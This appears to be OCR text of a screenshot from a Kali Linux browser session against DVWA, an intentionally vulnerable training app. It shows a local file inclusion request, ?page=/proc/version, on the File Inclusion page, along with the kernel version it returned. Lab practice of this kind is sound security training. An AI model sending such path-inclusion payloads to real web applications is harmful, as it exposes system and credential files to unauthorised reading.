 Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=/proc/version
160%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Linux version 6.8.11-amd64 (devel@kali.org) (x86_64-linux-gnu-gcc-13 (Debian 13.2.0-25) 13.2.0, GNU ld (GNU Binutils for Debian) 2.42) #1 SMP PREEMPT_DYNAMIC
6.8.11-1kali2 (2024-05-30)
DVWA